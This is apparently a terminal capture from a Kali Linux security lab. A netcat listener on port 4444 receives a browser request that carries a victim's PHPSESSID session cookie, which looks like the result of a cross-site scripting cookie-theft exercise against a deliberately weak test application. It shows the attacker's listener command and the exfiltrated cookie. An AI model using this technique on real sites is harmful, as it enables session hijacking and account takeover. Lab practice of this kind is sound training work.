 (kali㉿Kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
192.168.104.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.104.100] from (UNKNOWN) [192.168.104.100] 58342
GET /index.php?cookie-security=low;%20PHPSESSID=97969d2828e2b68e25b24cd218487843 HTTP/1.1
Host: 192.168.104.100:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.104.150/
Upgrade-Insecure-Requests: 1